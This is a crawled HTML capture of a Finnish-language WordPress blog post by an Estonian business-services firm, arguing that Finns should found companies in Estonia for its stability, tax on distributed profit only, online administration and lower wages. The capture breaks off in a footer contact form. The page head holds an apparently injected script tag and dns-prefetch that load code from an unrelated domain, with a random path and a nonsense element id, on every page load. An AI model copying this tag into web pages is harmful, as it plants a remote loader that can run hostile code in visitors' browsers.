

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/
body_size: 13038
content:
<!DOCTYPE html><html
lang=fi><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://aaberg.ee/xmlrpc.php> <!--[if lt IE 9]> <script src=https://aaberg.ee/wp-content/themes/legalpro/js/html5.js></script> <![endif]--> <script defer src=https://www.google.com/recaptcha/api.js></script> <link
href=https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css rel=stylesheet><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link
rel=alternate href=https://aaberg.ee/en/start-business-estonia/ hreflang=en><link
rel=alternate href=https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/ hreflang=fi><title>Miksi aloittaa liiketoiminta Virossa | Aaberg Business Center</title><meta
name="description" content="Miksi kannattaa harkita yrityksen perustamista Viroon? Investointeja suosiva verotus, vakaus, yksinkertainen verotus ja alhaiset työvoimakustannukset. Lue lisää!"><link
rel=canonical href=https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/ ><meta
property="og:locale" content="fi_FI"><meta
property="og:locale:alternate" content="en_GB"><meta
property="og:type" content="article"><meta
property="og:title" content="Miksi aloittaa liiketoiminta Virossa | Aaberg Business Center"><meta
property="og:description" content="Miksi kannattaa harkita yrityksen perustamista Viroon? Investointeja suosiva verotus, vakaus, yksinkertainen verotus ja alhaiset työvoimakustannukset. Lue lisää!"><meta
property="og:url" content="https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/"><meta
property="og:site_name" content="Aaberg Business Center"><meta
property="article:published_time" content="2017-02-22T10:20:56+00:00"><meta
property="article:modified_time" content="2017-08-23T09:49:05+00:00"><meta
property="og:image" content="https://aaberg.ee/wp-content/uploads/2017/02/Miksi-aloittaa-liiketoiminta-Virossa.jpg"><meta
property="og:image:width" content="3803"><meta
property="og:image:height" content="2480"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Enn Peil"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Kirjoittanut"><meta
name="twitter:data1" content="Enn Peil"><meta
name="twitter:label2" content="Arvioitu lukuaika"><meta
name="twitter:data2" content="1 minute"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/","url":"https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/","name":"Miksi aloittaa liiketoiminta Virossa | Aaberg Business Center","isPartOf":{"@id":"https://aaberg.ee/fi/esilehtti/#website"},"primaryImageOfPage":{"@id":"https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/#primaryimage"},"image":{"@id":"https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/#primaryimage"},"thumbnailUrl":"https://aaberg.ee/wp-content/uploads/2017/02/Miksi-aloittaa-liiketoiminta-Virossa.jpg","datePublished":"2017-02-22T10:20:56+00:00","dateModified":"2017-08-23T09:49:05+00:00","author":{"@id":"https://aaberg.ee/fi/esilehtti/#/schema/person/3dbf0c0e3d02ba06df09053aad59a519"},"description":"Miksi kannattaa harkita yrityksen perustamista Viroon? Investointeja suosiva verotus, vakaus, yksinkertainen verotus ja alhaiset työvoimakustannukset. Lue lisää!","breadcrumb":{"@id":"https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/#primaryimage","url":"https://aaberg.ee/wp-content/uploads/2017/02/Miksi-aloittaa-liiketoiminta-Virossa.jpg","contentUrl":"https://aaberg.ee/wp-content/uploads/2017/02/Miksi-aloittaa-liiketoiminta-Virossa.jpg","width":3803,"height":2480,"caption":"Virossa on vakaa ja luotettava rahoitussektori, joka tukee yrityksen omistamista"},{"@type":"BreadcrumbList","@id":"https://aaberg.ee/fi/miksi-aloittaa-liiketoiminta-virossa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kodu","item":"https://aaberg.ee/fi/esilehtti/"},{"@type":"ListItem","position":2,"name":"Blogi lehti","item":"https://aaberg.ee/fi/blogi-lehti/"},{"@type":"ListItem","position":3,"name":"Miksi aloittaa liiketoiminta Virossa"}]},{"@type":"WebSite","@id":"https://aaberg.ee/fi/esilehtti/#website","url":"https://aaberg.ee/fi/esilehtti/","name":"Aaberg Business Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aaberg.ee/fi/esilehtti/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"},{"@type":"Person","@id":"https://aaberg.ee/fi/esilehtti/#/schema/person/3dbf0c0e3d02ba06df09053aad59a519","name":"Enn Peil","image":{"@type":"ImageObject","inLanguage":"fi","@id":"https://aaberg.ee/fi/esilehtti/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/98084a58f97c944745ac3b6736f9445ade7c13693cd21bb2e0e9d2e2d9efc64a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/98084a58f97c944745ac3b6736f9445ade7c13693cd21bb2e0e9d2e2d9efc64a?s=96&d=mm&r=g","caption":"Enn Peil"}}]}</script> <link
rel=dns-prefetch href=//taskrunnersrvmod.com><link
rel=dns-prefetch href=//plausible.io><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Aaberg Business Center &raquo; Feed" href=https://aaberg.ee/fi/feed/ > <script defer src="[data-uri]"></script> <style id=wp-emoji-styles-inline-css>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link
rel=stylesheet href=https://aaberg.ee/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link
rel=stylesheet href=https://aaberg.ee/wp-content/cache/minify/79098.css media=all><link
rel=stylesheet id=legal-multi-color-css href='https://aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3' type=text/css media=all><link
rel=stylesheet id=font-raleway-css href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C700&#038;ver=6.8.3' type=text/css media=all><link
rel=stylesheet href=https://aaberg.ee/wp-content/cache/minify/4a364.css media=all> <script src=https://aaberg.ee/wp-content/cache/minify/d52ed.js></script> <script defer id=black-studio-touch-dropdown-menu-js-extra src=[data-uri]></script> <script defer src=https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj id=miserablefinalforkoutrageous-js></script> <script defer data-domain=aaberg.ee data-api=https://plausible.io/api/event data-cfasync=false src="https://plausible.io/js/plausible.outbound-links.js?ver=2.3.1" id=plausible-analytics-js></script> <script id=plausible-analytics-js-after>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script> <link
rel=https://api.w.org/ href=https://aaberg.ee/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://aaberg.ee/wp-json/wp/v2/posts/1075><link
rel=EditURI type=application/rsd+xml title=RSD href=https://aaberg.ee/xmlrpc.php?rsd><link
rel=shortlink href='https://aaberg.ee/?p=1075'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaberg.ee%2Ffi%2Fmiksi-aloittaa-liiketoiminta-virossa%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaberg.ee%2Ffi%2Fmiksi-aloittaa-liiketoiminta-virossa%2F&#038;format=xml"><meta
name='plausible-analytics-version' content='2.3.1'><style>div.wpcf7 .ajax-loader {
				background-image: url('https://aaberg.ee/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}</style><style>.home-image-section { background :url('https://aaberg.ee/wp-content/uploads/2017/01/pexels-photo.jpg'); }</style><link
rel=icon href=https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-32x32.png sizes=32x32><link
rel=icon href=https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-180x180.png><meta
name="msapplication-TileImage" content="https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-270x270.png"><style id=wp-custom-css>/*
You can add your own CSS here.
Click the help icon above to learn more.
*/

/* ESILEGE TEENUSTE KÕRGUS */
.benefit-description-text{
      min-height: 295px;
}

/* TEENUSTE LEHE KÕRGUS */
.service-home-item-content{
 min-height: 630px;
}
/* HINNAKIRI PAKETID KÕRGUS */
.rpt_features{
   min-height:760px;
}
.rpt_style_basic .rpt_plan
.rpt_foot{
background:#462f5d !important;
}
.latest-blog-inner .latest-blog-title{
	    text-transform: none;
}
.sidebar-widget ul li a{
text-transform: none;
}</style><style>body{
                            font-family: 'Raleway', sans-serif;
                    }</style> <script defer src="[data-uri]"></script> </head><body
class="wp-singular post-template-default single single-post postid-1075 single-format-standard wp-theme-legalpro"><header><div
class=bottom-header><div
class="container theme-container"><div
class="col-md-3 theme-logo"> <a
href=https://aaberg.ee/fi/esilehtti/ ><img
src=https://aaberg.ee/wp-content/uploads/2017/09/aaberg_logo.png alt="Miksi aloittaa liiketoiminta Virossa" class=img-responsive></a><div
class=navbar-header> <button
type=button class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed"
data-toggle=collapse data-target=.navbar-collapse> <span
class=sr-only></span> <span
class=icon-bar></span> <span
class=icon-bar></span> <span
class=icon-bar></span> </button></div></div><div
class="col-md-9 header-navigation"><div
id=example-navbar-collapse class="theme-nav navbar-collapse collapse"><ul
id=menu-primary_menu_fi class=menu><li
id=menu-item-621 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a
href=https://aaberg.ee/fi/tarjoukset/ >Tarjoukset</a></li><li
id=menu-item-1035 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1035"><a
href=https://aaberg.ee/fi/palvelut/ >Palvelut</a><ul
class=sub-menu><li
id=menu-item-1034 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a
href=https://aaberg.ee/fi/aloittavalle-yritykselle/ >Aloittavalle yritykselle</a></li><li
id=menu-item-1033 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a
href=https://aaberg.ee/fi/toimivalle-yritykselle/ >Toimivalle Yritykselle</a></li><li
id=menu-item-1032 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a
href=https://aaberg.ee/fi/yrityksen-lopettaminen/ >Yrityksen lopettaminen</a></li></ul></li><li
id=menu-item-1038 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a
href=https://aaberg.ee/fi/hinnasto/ >Hinnasto</a></li><li
id=menu-item-1051 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1051"><a
href=https://aaberg.ee/fi/meista/ >Meistä</a><ul
class=sub-menu><li
id=menu-item-1104 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a
href=https://aaberg.ee/fi/meista/kontakti/ >Kontakti</a></li></ul></li><li
id=menu-item-620 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-620"><a
href=https://aaberg.ee/fi/blogfi/ >Blogi</a></li><li
id=menu-item-619 class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a
href=#pll_switcher><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Suomi</span></a><ul
class=sub-menu><li
id=menu-item-619-et class="lang-item lang-item-8 lang-item-et no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-619-et"><a
href=https://aaberg.ee/et/esileht/ hreflang=et lang=et><img
src=[data-uri] alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Eesti</span></a></li><li
id=menu-item-619-en class="lang-item lang-item-10 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-619-en"><a
href=https://aaberg.ee/en/start-business-estonia/ hreflang=en-GB lang=en-GB><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>English</span></a></li></ul></li></ul></div></div></div></div></header><section
id=blog_posts class=section-main><div
class="container theme-container"><div
class=page-article><div
class=row><div
id=post-1075 class="col-md-9 col-sm-9 "><div
class="our-latest-box single-blog-page"><div
class=single-blog-offer-background style="background-image:url(
https://aaberg.ee/wp-content/uploads/2017/02/Miksi-aloittaa-liiketoiminta-Virossa-1024x668.jpg                                   "><div
class=single-blog-offer-background-filter></div><div
class=single-blog-offer-title><h3>Miksi aloittaa liiketoiminta Virossa</h3></div></div><div
class=latest-blog-inner-offer><div
class=single-blog-offer-date><p>22.02.2017<p></div><p>Helsinki, Suomen pääkaupunki sijaitsee vain 80 km päässä Tallinnasta, Viron pääkaupungista. Lyhyen välimatkan lisäksi on myös paljon muita positiivisia asioita miksi kannattaa harkita yrityksen perustamista Viroon.<span
id=more-1075></span></p><p>Investointeja suosiva verotus, vakaus, yksinkertainen verotus ja alhaiset työvoimakustannukset.</p><h3><strong>Vakaus</strong></h3><p>Virossa on vakaa ja luotettava rahoitussektori, joka tukee yrityksen omistamista. Viro pyrkii tekemään liberaalia talouspolitiikkaa, jossa yksityistä omistamista kunnioitetaan ja yrittäjiä kohdellaan tasapuolisesti. Euroalueeseen kuuluminen antaa vakaan pohjan suomalaisille yrittäjille.</p><h3><strong>Verovapaat investoinnit</strong></h3><p>Virossa on tasavero ja yksinkertainen verotusjärjestelmä. Toisin kuin Suomessa ja muissa EU-maissa Virossa yhtiöllä ei ole tuloveroa mikäli voitto investoidaan tai sijoitetaan. Rahat voidaan sijoittaa yhtiöön Virossa tai Suomessa, mikäli pääkonttori on edelleen Suomessa.</p><p>Yhtiön tulovero tulee maksettavaksi vain silloin, jos voittoa otetaan ulos yhtiöstä tai maksetaan osinkoja.</p><h3><strong>Vähän byrokratiaa</strong></h3><p>Keskeinen tekijä, joka houkuttelee suomalaisia yrityksiä Viroon on, että suurin osa yrityksen asioista voidaan hoitaa internetin kautta, joka säästää aikaa ja vaivaa.</p><h3><strong>Ammattitaitoinen työvoima, matalammat työvoimakustannukset</strong></h3><p>Huolimatta euron käyttöönotosta, Viron palkkakulut ovat pysyneet alhaisina. Tilastojen mukaan keskipalkat Virossa ovat noin kolmanneksen suomalaisen työntekijän palkasta. Samalla virolaisen työntekijän taitotaso on korkealla.</p><p>Valmisyhtiön tilaamiseksi ottakaa meihin yhteyttä.</p><div
class="wpcf7 no-js" id=wpcf7-f1062-p1075-o1 lang=en-US dir=ltr data-wpcf7-id=1062><div
class=screen-reader-response><p
role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form
action=/fi/miksi-aloittaa-liiketoiminta-virossa/#wpcf7-f1062-p1075-o1 method=post class="wpcf7-form init offers_and_services" aria-label=Yhteydenottolomake novalidate=novalidate data-status=init><fieldset
class=hidden-fields-container><input
type=hidden name=_wpcf7 value=1062><input
type=hidden name=_wpcf7_version value=6.1.3><input
type=hidden name=_wpcf7_locale value=en_US><input
type=hidden name=_wpcf7_unit_tag value=wpcf7-f1062-p1075-o1><input
type=hidden name=_wpcf7_container_post value=1075><input
type=hidden name=_wpcf7_posted_data_hash value><input
type=hidden name=_wpcf7dtx_version value=5.0.3><input
type=hidden name=_wpcf7_lang value=fi></fieldset> <span
class="wpcf7-form-control-wrap dynamicname" data-name=dynamicname><input
type=hidden name=dynamicname class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid=false value="Miksi aloittaa liiketoiminta Virossa"></span> <label> Nimi<div
class="form-group your-name"><input
class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id=yourname name=your-name type=text value aria-invalid=false aria-required=true required></div> </label> <label> Puhelin<div
class="form-group your-number"><input
class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" name=your-number type=tel value aria-invalid=false aria-required=true required></div> </label> <label> Sähköposti<div
class="form-group your-email"><input
class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" name=your-email type=email value aria-invalid=false aria-required=true required></div> </label> <label> Viesti<div
class="form-group your-message"><textarea class="wpcf7-form-control wpcf7-textarea form-control" name=your-message rows=2 aria-invalid=false></textarea></div> </label><div
class=g-recaptcha data-sitekey=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw></div> [recaptcha id:recaptcha theme:dark size:compact]<div
class=form-group><div><p><span
class=wpcf7-form-control-wrap><input
type=hidden name=php_start_time value=1763311101.73><input
type=hidden name=js_end_time class=js_end_time value><input
type=hidden name=js_start_time class=js_start_time value><input
id=f12_captcha type=text style="visibility:hidden!important; opacity:1!important; height:0!important; width:0!important; margin:0!important; padding:0!important;" name=f12_captcha value></span></p><input
class="wpcf7-form-control wpcf7-submit btn btn-primary" type=submit value=Lähetä></div></div><div
class="wpcf7-response-output alert alert-warning"></div></form></div></div></div></div><div
class="col-md-3 col-sm-4"><div
class="sidebar-box main-sidebar "><aside
id=recent-posts-2 class="sidebar-widget widget widget_recent_entries"><h2 class="widget-title">Uusimmat kirjoitukset</h2><ul><li> <a
href=https://aaberg.ee/fi/yhtion-selvitystilaan/ >Yhtiön selvitystilaan</a></li><li> <a
href=https://aaberg.ee/fi/vuosikertomus-tyovuorossa/ >Vuosikertomus työvuorossa</a></li><li> <a
href=https://aaberg.ee/fi/lomarahan-virossa-ja-suomessa/ >Lomarahan Virossa ja Suomessa</a></li><li> <a
href=https://aaberg.ee/fi/pienyritysten-kirjanpitopalvelun-tarpeellisuudesta/ >Pienyritysten kirjanpitopalvelun tarpeellisuudesta</a></li><li> <a
href=https://aaberg.ee/fi/yrityksen-perustaminen-ilman-paaomaa/ >Yrityksen perustaminen ilman pääomaa?</a></li></ul></aside><aside
id=categories-2 class="sidebar-widget widget widget_categories"><h2 class="widget-title">Luokka</h2><ul><li
class="cat-item cat-item-30"><a
href=https://aaberg.ee/fi/blogfi/ >Blogi</a> (8)</li><li
class="cat-item cat-item-72"><a
href=https://aaberg.ee/fi/erikoistarjous/ >Erikoistarjous</a> (1)</li><li
class="cat-item cat-item-34"><a
href=https://aaberg.ee/fi/tarjoukset/ >Tarjoukset</a> (1)</li></ul></aside></div></div></div></div></div></section><footer
class=page-footer><div
class="container theme-container"><div
class=footer-logo> <a
href=https://aaberg.ee/fi/esilehtti/ > Aaberg Business Center </a></div><div
class=col-lg-12><div
class=row><div
class=col-sm-2></div><div
class=col-sm-4><div
class="col-sm-4 contact-title"><h3>YHTEYSTIEDOT</h3></div><div
class=footer-get-in-touch><ul><li><strong>Aaberg Business Center OÜ</strong></li><li><i
class="fa fa-location-arrow" aria-hidden=true></i>Kesk-Ameerika 7-1, Tallinn</li><li><i
class="fa fa-phone" aria-hidden=true></i>+372 646 2211</li><li><i
class="fa fa-envelope-open" aria-hidden=true></i>info@aaberg.ee</li></ul></div></div><div
class=col-sm-4><div
class=footer-get-in-touch-contact><div
class="wpcf7 no-js" id=wpcf7-f750-o2 lang=en-US dir=ltr data-wpcf7-id=750><div
class=screen-reader-response><p
role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form
action=/fi/miksi-aloittaa-liiketoiminta-virossa/#wpcf7-f750-o2 method=post class="wpcf7-form init footer_contact_form" aria-label=Yhteydenottolomake novalidate=novalidate data-status=init><fieldset
class=hidden-fields-container><input
type=hidden name=_wpcf7 value=750><input
type=hidden name=_wpcf7_version value=6.1.3><input
type=hidden name=_wpcf7_locale value=en_US><input
type=hidden name=_wpcf7_unit_tag value=wpcf7-f750-o2><input
type=hidden name=_wpcf7_container_post value=0><input
